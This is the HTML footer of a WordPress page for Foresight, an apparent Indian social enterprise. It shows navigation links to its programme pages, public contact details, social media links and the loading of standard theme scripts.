<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4388"><a href="https://foresight.org.in/digital-skills/">Digital Skills</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4389"><a href="https://foresight.org.in/women-for-change/">Women for Change</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4390"><a href="https://foresight.org.in/volunteering/">Volunteering</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4391"><a href="https://foresight.org.in/village-development/">Village Development</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4392"><a href="https://foresight.org.in/livelihood/">Livelihood</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4751"><a href="https://foresight.org.in/research/">Research</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4393"><a href="https://foresight.org.in/national-cause/">National Cause</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4755"><a href="https://foresight.org.in/media/">Media</a></li>
</ul></div></aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-4 col-lg-4">
						<aside id="labpeak_contact_widget-2" class="widget-odd widget-3 widget labpeak_contact_widget"><h3 class="widget-title">Get in touch</h3>		
		<ul class="labpeak_contact_widget_wrapper">
						<li class="themetechmount-contact-email tm-labpeak-icon-mail"><a href="mailto:mailus@foresight.org.in" target="_blank">mailus@foresight.org.in</a></li>			<li class="themetechmount-contact-phonenumber tm-labpeak-icon-phone">
			011- 40517335			</li>								</ul>
		
		</aside><aside id="text-2" class="widget-even widget-4 widget widget_text">			<div class="textwidget"></div>
		</aside>					</div><!-- .widget-area -->
					
										<div class="widget-area col-xs-12 col-sm-6 col-md-1 col-lg-1">
						<aside id="text-3" class="widget-even widget-2 social-media widget widget_text"><h3 class="widget-title">Follow</h3>			<div class="textwidget"><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<p><a href="https://www.facebook.com/fshrd" class="fa fa-facebook"></a><br />
<a href="https://twitter.com/FS_HRD" class="fa fa-twitter"></a><br />
<a href="https://www.youtube.com/channel/UCrRWPse8d8O152SOw2FV5gQ" class="fa fa-youtube"></a><br />
<a href="https://www.linkedin.com/company/foresight-society-of-human-resources-and-development/" class="fa fa-linkedin"></a></p>
</div>
		</aside>					</div><!-- .widget-area -->
					
      
      
				      
			</div><!-- .row.multi-columns-row -->
		</div><!-- .second-footer-inner -->
	</div><!--  -->
</div><!-- #secondary -->


						</div><!-- .footer-inner -->
					</div><!-- .footer -->
					
<div id="bottom-footer-text" class="bottom-footer-text tm-bottom-footer-text site-info  tm-bg tm-bgcolor-skincolor tm-textcolor-white tm-bgimage-no">
	<div class="bottom-footer-bg-layer tm-bg-layer"></div>
	<div class="container tm-container-for-footer">
		<div class="bottom-footer-inner">
			<div class="row multi-columns-row">
				<div class="col-xs-12 col-sm-12 tm-footer2-left ">
					Copyright © 2020 <a href="https://foresight.org.in/">Foresight</a>. All rights reserved. A social enterprise part of <a href="https://www.f-tec.net.in/">F-TEC group</a>				</div><!--.footer menu -->

				<div class="col-xs-12 col-sm-5 ">
									</div><!--.copyright --> 

			</div><!-- .row.multi-columns-row --> 
		</div><!-- .bottom-footer-inner --> 
	</div><!--  --> 
</div><!-- .footer-text -->				</div><!-- .footer-inner-wrapper -->
			</div><!-- .site-footer-inner -->
		</footer><!-- .site-footer -->

	</div><!-- #page .site -->

</div><!-- .main-holder -->

<!-- To Top -->
<a id="totop" href="#top"><i class="tm-labpeak-icon-angle-up"></i></a>
<link rel='stylesheet' id='themetechmount-cs-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2C400%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic%7CPoppins%3A600%2C700%2C500%7CArimo%3A400'  media='all' />
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=6.7.4" id="perfect-scrollbar-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/select2/select2.min.js?ver=6.7.4" id="select2-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/isotope/isotope.pkgd.min.js?ver=6.7.4" id="isotope-pkgd-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/jquery-mousewheel/jquery.mousewheel.min.js?ver=6.7.4" id="jquery-mousewheel-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/flexslider/jquery.flexslider-min.js?ver=6.7.4" id="jquery-flexslider-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/sticky-kit/jquery.sticky-kit.min.js?ver=6.7.4" id="jquery-sticky-kit-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/assets/slick/slick.min.js?ver=6.7.4" id="slick-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.6.0" id="prettyphoto-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script  src="https://foresight.org.in/wp-content/themes/labpeak/js/functions.js?ver=2.0" id="labpeak-functions-js"></script>
</body>
</html>
